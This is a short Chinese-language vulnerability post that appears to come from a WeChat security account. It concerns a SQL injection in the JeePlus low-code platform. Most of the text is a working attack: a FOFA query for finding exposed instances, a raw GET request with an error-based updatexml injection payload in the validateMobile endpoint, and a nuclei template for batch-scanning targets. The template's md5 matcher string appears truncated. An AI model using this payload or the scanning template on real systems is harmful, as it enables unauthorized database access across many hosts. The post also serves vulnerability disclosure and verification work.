漏洞描述
JeePlus低代码开发平台存在SQL注入漏洞
fofa语句
app="JeePlus"漏洞复现
打开页面


构造payload

GET /a/sys/user/validateMobile?mobile=1%27+and+1%3D%28updatexml%281%2Cconcat%280x7e%2C%28select+md5%281%29%29%2C0x7e%29%2C1%29%29+and+%271%27%3D%271 HTTP/1.1
Host:
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Connection: close
nuclei批量验证
id: JeePlus-SQLi
info:
name: JeePlus低代码开发平台存在SQL注入漏洞
author: changge
severity: high
description: |
JeePlus低代码开发平台存在SQL注入漏洞
metadata:
fofa-query: app="JeePlus"
reference:
- https://127.0.0.1
tags: auto
http:
- raw:
- |
GET /a/sys/user/validateMobile?&mobile=1%27+and+1%3D%28updatexml%281%2Cconcat%280x7e%2C%28select+md5%281%29%29%2C0x7e%29%2C1%29%29+and+%271%27%3D%271 HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept: */*
Connection: Keep-Alive
matchers-condition: and
matchers:
- type: word
part: body
words:
- "c4ca4238a0b923820dcc509a6f75849"github poc总汇地址:https://github.com/AYcg/poc
原创申明:此文章首发于公众号【AY长歌】,转载请注明出处。